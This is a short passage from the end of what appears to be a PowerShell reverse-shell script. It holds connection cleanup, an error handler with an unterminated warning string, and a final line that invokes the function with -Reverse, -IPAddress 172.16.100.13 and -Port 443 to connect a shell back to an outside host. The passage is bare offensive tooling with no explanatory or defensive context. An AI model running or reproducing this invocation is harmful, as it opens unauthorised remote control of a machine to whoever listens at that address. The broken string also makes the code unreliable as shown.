 }
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is
Write-Error $_
}
}
Power -Reverse -IPAddress 172.16.100.13 -Port 443